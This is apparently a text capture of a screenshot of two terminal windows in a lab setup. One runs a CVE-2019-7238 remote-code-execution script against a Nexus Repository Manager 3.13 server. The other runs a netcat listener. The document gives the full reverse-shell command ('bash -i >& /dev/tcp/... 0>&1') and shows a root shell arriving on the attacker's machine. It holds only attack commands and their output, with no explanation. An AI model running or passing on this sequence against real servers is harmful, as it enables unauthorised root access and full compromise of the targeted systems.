 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
2
root@kali:~/桌面/Li# python3 CVE-2019-7238.py
Nexus Repository Manager 3 Remote Code Execution - CVE-2019-7238
[+] Checking if Content-Selectors exist => OK
3
command (not reflected)> bash -i >& /dev/tcp/192.168.117.129/12345 0>&1
[+] Copy file to temp directory => OK
[+] Preparing temp file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
command (not reflected)>
root@zhangchi-virtual-machine:/home/zhangchi/nexus-3.13.0-01
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
1
root@kali:~/桌面# nc -lvvp 12345
listening on [any] 12345 ...
4
192.168.117.128: inverse host lookup failed: Unknown host
connect to [192.168.117.129] from (UNKNOWN) [192.168.117.128] 37520
root@zhangchi-virtual-machine:/home/zhangchi/nexus-3.13.0-01#